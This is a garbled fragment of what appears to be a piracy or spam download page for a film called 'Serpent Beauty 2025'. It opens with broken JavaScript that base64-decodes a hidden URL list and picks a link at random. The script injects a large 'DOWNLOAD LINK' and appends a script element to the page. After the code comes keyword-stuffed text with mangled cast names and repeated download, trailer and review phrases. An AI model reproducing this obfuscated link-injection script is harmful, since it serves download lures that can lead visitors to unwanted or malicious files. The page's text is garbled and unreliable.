
u=06c4de9e”;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuYml0dG9ycmVudC5jb20vZ
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)];const
linkElement=document.createElement(“a”);linkElement.href=random
DOWNLOAD LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoView({
DOWNLOAD .magnet
Beauty Beauty: Learning. Attusarawat, Ananda Everingham,
Naakkpapha Nakpracatia, Patricia Tanks. Study the love of the
Snake King Blood Line URL.
Serpent Beauty 2025 Movies Trailers Tower
Serpent Beauty 2025 Classic Horror Films Tower
*
Serpent Beauty 2025 Torned Reviews
Serpent Beauty 2025 Tower Download